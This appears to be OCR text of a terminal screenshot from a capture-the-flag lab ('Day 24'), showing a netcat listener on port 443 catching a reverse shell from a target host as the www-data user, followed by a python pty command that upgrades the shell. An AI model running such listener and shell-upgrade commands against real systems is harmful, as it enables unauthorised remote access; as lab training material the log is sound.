 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
→ Day 24 nc -lvnp 443
listening on [any] 443 ...
connect to [10.8.45.155] from (UNKNOWN) [10.10.217.93] 35362
Linux light-cycle 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86_64 x86_64 x86_64 GNU/Linu
x
 13:12:06 up  2:17,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@light-cycle:/$ export TERM=xterm
export TERM=xterm
www-data@light-cycle:/$